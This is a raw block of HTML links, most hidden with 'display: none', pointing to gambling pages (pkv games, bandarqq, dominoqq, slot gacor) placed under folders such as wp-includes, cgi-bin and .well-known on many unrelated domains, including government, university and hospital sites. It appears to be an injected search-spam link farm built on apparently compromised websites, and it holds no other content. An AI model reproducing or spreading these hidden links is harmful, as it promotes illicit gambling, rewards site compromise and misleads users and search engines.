<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://orgelfestival.at/">https://orgelfestival.at/</a>
<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/mpo/" style="display: none;">https://pacific-bike.com/public/mpo/</a>
<a href="https://pacific-bike.com/public/slot-5k/" style="display: none;">https://pacific-bike.com/public/slot-5k/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a>
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="http://wikibon.org/blog/">http://wikibon.org/blog/</a>
<a href="http://wikibon.org/blog/bandarqq/">http://wikibon.org/blog/bandarqq/</a>
<a href="http://wikibon.org/blog/dominoqq/">http://wikibon.org/blog/dominoqq/</a>
<a href="https://eticket.senheng.com.my/">https://eticket.senheng.com.my/</a>
<a href="https://eticket.senheng.com.my/mobile/">https://eticket.senheng.com.my/mobile/</a>
<a href="https://eticket.senheng.com.my/eportal/">https://eticket.senheng.com.my/eportal/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
<a href="https://dishub.jakarta.go.id/visi-misi/">https://dishub.jakarta.go.id/visi-misi/</a>
<a href="https://id.pandamgadang.com/">https://id.pandamgadang.com/</a>
<a href="https://topweddinglists.com/">https://topweddinglists.com/</a>
<a href="https://statewidesecure.com/">https://statewidesecure.com/</a>
<a href="https://www.shadowbrook-capitola.com/wp-content/plugins/fix/">https://www.shadowbrook-capitola.com/wp-content/plugins/fix/</a>
<a href="https://aroma-sommelier.com/">https://aroma-sommelier.com/</a>
<a href="https://bukuipa.co.id/">https://bukuipa.co.id/</a>
<a href="http://productinfo.yssasia.com">http://productinfo.yssasia.com</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://blog.postingalamat.com/">https://blog.postingalamat.com/</a>
<a href="https://blog.penatrilha.com.br/">https://blog.penatrilha.com.br/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="https://congnghegiaoduc.hust.edu.vn/" style="display: none;">https://congnghegiaoduc.hust.edu.vn/</a>
<a href="https://qcaletrail.com/pkv-games/" style="display: none;">https://qcaletrail.com/pkv-games/</a>
<a href="https://www.marioxsoftware.com/blog/">https://www.marioxsoftware.com/blog/</a>
<a href="https://www.techprojonmo.com/">https://www.techprojonmo.com/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://pes5manager.ru/">https://pes5manager.ru/</a>
<a href="https://www.nobelkitabevi.com.tr/">https://www.nobelkitabevi.com.tr/</a>
<a href="https://www.wikaprint.com/">https://www.wikaprint.com/</a>
<a href="https://siimut.rsudprambanan.com/">https://siimut.rsudprambanan.com/</a>
<a href="https://test.rsudprambanan.com/">https://test.rsudprambanan.com/</a>
<a href="https://pcnupasuruankota.org/">https://pcnupasuruankota.org/</a>
<a href="https://ilmukeolahragaan.fkik.untirta.ac.id/" style="display: none;">https://ilmukeolahragaan.fkik.untirta.ac.id/</a>
<a href="https://vegahotelserpong.com/">https://vegahotelserpong.com/</a>
<a href="https://backup.sieba-esdm.com/">https://backup.sieba-esdm.com/</a>
<a href="https://loei3.go.th/news/">https://loei3.go.th/news/</a>
<a href="https://loei3.go.th/license/">https://loei3.go.th/license/</a>
<a href="https://loei3.go.th/wordfence/">https://loei3.go.th/wordfence/</a>
<a href="https://loei3.go.th/includes/">https://loei3.go.th/includes/</a>
<a href="https://palasara.org/contact/">https://palasara.org/contact/</a>
<a href="https://indonesiasafety.org/sistem/">https://indonesiasafety.org/sistem/</a>
<a href="https://migranberdaulat.org/about/">https://migranberdaulat.org/about/</a>
<a href="https://tsgos.com/docs/pkv-games/">https://tsgos.com/docs/pkv-games/</a>
<a href="https://tsgos.com/docs/bandarqq/">https://tsgos.com/docs/bandarqq/</a>
<a href="https://tsgos.com/docs/dominoqq/">https://tsgos.com/docs/dominoqq/</a>
<a href="https://experiencescommunes.fr/">https://experiencescommunes.fr/</a>
<a href="https://greenkey.org.pl/pkv-games/">https://greenkey.org.pl/pkv-games/</a>
<a href="http://blog.propelsys.com/">http://blog.propelsys.com/</a>
<a href="https://majalah.ramesia.com/">https://majalah.ramesia.com/</a>
<a href="https://www.coripanf.org/public/">https://www.coripanf.org/public/</a>
<a href="https://www.coripanf.org/contact-us/">https://www.coripanf.org/contact-us/</a>
<a href="https://www.memoirstudios.co.nz/photo/">https://www.memoirstudios.co.nz/photo/</a>
<a href="https://www.memoirstudios.co.nz/tmp/">https://www.memoirstudios.co.nz/tmp/</a>
<a href="https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/">https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/</a>
<a href="https://palasara.org/logs/pkv-games/">https://palasara.org/logs/pkv-games/</a>
<a href="https://palasara.org/logs/bandarqq/">https://palasara.org/logs/bandarqq/</a>
<a href="https://palasara.org/logs/dominoqq/">https://palasara.org/logs/dominoqq/</a>
<a href="https://palasara.org/logs/bonus/">https://palasara.org/logs/bonus/</a>
<a href="https://palasara.org/logs/garansi/">https://palasara.org/logs/garansi/</a>
<a href="https://palasara.org/logs/scatter/">https://palasara.org/logs/scatter/</a>
<a href="https://theperpetuapress.com/pkv-games/">https://theperpetuapress.com/pkv-games/</a>
<a href="https://theperpetuapress.com/bandarqq/">https://theperpetuapress.com/bandarqq/</a>
<a href="https://khunsuekmuaythai.com/">https://khunsuekmuaythai.com/</a>
<a href="https://new.khunsuekmuaythai.com/">https://new.khunsuekmuaythai.com/</a>
<a href="https://shop.khunsuekmuaythai.com/">https://shop.khunsuekmuaythai.com/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://sumihai.co.id/public/pkv-games/" style="display: none;">https://sumihai.co.id/public/pkv-games/</a>
<a href="https://sumihai.co.id/public/bandarqq/" style="display: none;">https://sumihai.co.id/public/bandarqq/</a>
<a href="https://sumihai.co.id/public/dominoqq/" style="display: none;">https://sumihai.co.id/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display: none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display: none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display: none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://qse.co.id/pkv-games/" style="display: none;">https://qse.co.id/pkv-games/</a>
<a href="https://qse.co.id/bandarqq/" style="display: none;">https://qse.co.id/bandarqq/</a>
<a href="https://qse.co.id/dominoqq/" style="display: none;">https://qse.co.id/dominoqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://dev-app.web.id/">https://dev-app.web.id/</a>
<a href="https://fespsp.org.br/noticia/">https://fespsp.org.br/noticia/</a>
<a href="https://bimbelalc.net/">https://bimbelalc.net/</a>
<a href="https://dev-app.web.id/wp-includes/id/pkv-games/">https://dev-app.web.id/wp-includes/id/pkv-games/</a>
<a href="https://dev-app.web.id/wp-includes/id/bandarqq/">https://dev-app.web.id/wp-includes/id/bandarqq/</a>
<a href="https://dev-app.web.id/wp-includes/id/dominoqq/">https://dev-app.web.id/wp-includes/id/dominoqq/</a>
<a href="https://www.topkarir.com/license/">https://www.topkarir.com/license/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-5k/">https://www.salmusarum.com/wp-includes/system/slot-depo-5k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-10k/">https://www.salmusarum.com/wp-includes/system/slot-depo-10k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/bonus-new-member/">https://www.salmusarum.com/wp-includes/system/bonus-new-member/</a>
<a href="https://88bet.trading/">https://88bet.trading/</a>
<a href="https://www.rumahlukisanjogja.com/">https://www.rumahlukisanjogja.com/</a>
<a href="https://lib.tau-edu.kz/blog/pkv-games/" style="display: none;">https://lib.tau-edu.kz/blog/pkv-games/</a>
<a href="https://lib.tau-edu.kz/blog/bandarqq/" style="display: none;">https://lib.tau-edu.kz/blog/bandarqq/</a>
<a href="https://lib.tau-edu.kz/blog/dominoqq/" style="display: none;">https://lib.tau-edu.kz/blog/dominoqq/</a>
<a href="http://www.ugm.edu.mx/images/pkv-games/" style="display: none;">http://www.ugm.edu.mx/images/pkv-games/</a>
<a href="http://www.ugm.edu.mx/images/bandarqq/" style="display: none;">http://www.ugm.edu.mx/images/bandarqq/</a>
<a href="http://www.ugm.edu.mx/images/dominoqq/" style="display: none;">http://www.ugm.edu.mx/images/dominoqq/</a>
<a href="https://www.tahkimussunnah.com/office/pkv-games/" style="display: none;">https://www.tahkimussunnah.com/office/pkv-games/</a>
<a href="https://www.tahkimussunnah.com/office/bandarqq/" style="display: none;">https://www.tahkimussunnah.com/office/bandarqq/</a>
<a href="https://www.tahkimussunnah.com/office/dominoqq/" style="display: none;">https://www.tahkimussunnah.com/office/dominoqq/</a>
<a href="https://tienghanphuonganh.edu.vn/contact-us/" style="display: none;">https://tienghanphuonganh.edu.vn/contact-us/</a>
<a href="https://ngayogjazz.com//.well-known/" style="display: none;">https://ngayogjazz.com//.well-known/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://bhafc-fab.co.uk/">https://bhafc-fab.co.uk/</a>
<a href="https://larouteencommunes.fr/">https://larouteencommunes.fr/</a>
<a href="https://villakrish.com/">https://villakrish.com/</a>
<a href="https://usaktercuman.com/.tmb/">slot gacor</a>
<a href="https://usaktercuman.com/usak/pkv-games/">pkv games</a>
<a href="https://usaktercuman.com/usak/bandarqq/">bandarqq</a>
<a href="https://usaktercuman.com/usak/dominoqq/">dominoqq</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://villaduocean.com/">https://villaduocean.com/</a>
<a href="https://apnplus.org/hiv/slot-gacor/">https://apnplus.org/hiv/slot-gacor/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/">https://univ.whsh.tc.edu.tw/images/id/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/bandarqq/">https://univ.whsh.tc.edu.tw/images/id/bandarqq/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/dominoqq/">https://univ.whsh.tc.edu.tw/images/id/dominoqq/</a>
<a href="https://serenehospitality.in/">https://serenehospitality.in/</a>
<a href="https://nicestaythebusinesshotel.com/">https://nicestaythebusinesshotel.com/</a>
<a href="http://akademik.fmipa.unpad.ac.id/oauth2/oauth/">http://akademik.fmipa.unpad.ac.id/oauth2/oauth/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://gurupintar.ut.ac.id/">https://gurupintar.ut.ac.id/</a>
<a href="https://ddhh.laplata.gob.ar/wp-includes/">https://ddhh.laplata.gob.ar/wp-includes/</a>
<a href="https://defensoria.laplata.gob.ar/">https://defensoria.laplata.gob.ar/</a>
<a href="http://rbi-t-winning.irb.hr/htdocs/">http://rbi-t-winning.irb.hr/htdocs/</a>
<a href="https://www2.immigrazione.regione.toscana.it/sites/">https://www2.immigrazione.regione.toscana.it/sites/</a>
<a href="https://wave.pro.br/">https://wave.pro.br/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://bensonspanels.co.uk/news/">https://bensonspanels.co.uk/news/</a>
<a href="https://bensonspanels.co.uk/articles/">https://bensonspanels.co.uk/articles/</a>
<a href="https://bensonspanels.co.uk/services/">https://bensonspanels.co.uk/services/</a>
<a href="https://agen.ramesia.com/">https://agen.ramesia.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
<a href="https://tiendapiel.com/.well-known/bonus/">https://tiendapiel.com/.well-known/bonus/</a>
<a href="https://tiendapiel.com/wp-includes/qq/">https://tiendapiel.com/wp-includes/qq/</a>
<a href="https://www.villacollege.edu.mv/storage/pkv-games/" style="display: none;">https://www.villacollege.edu.mv/storage/pkv-games/</a>
